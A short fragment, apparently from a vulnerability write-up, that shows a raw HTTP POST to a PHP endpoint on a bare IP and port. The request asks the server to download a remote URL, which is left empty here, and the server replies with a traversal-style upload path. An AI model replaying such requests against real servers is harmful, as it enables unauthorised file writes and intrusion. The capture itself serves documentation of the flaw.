 POST /src/8a66c58a168c9dc0fb622365cbe340fc.php HTTP/1.1
Host: 47.107.255.20:18088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Connection: close
Upgrade-Insecure-Requests: 1
method=download&url=http:///.jpg
HTTP/1.1 200 OK
Date: Tue, 27 Aug 2019 11:11:58 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 21
Connection: close
Content-Type: text/html; charset=UTF-8
/uploads/aaa/../1.jpg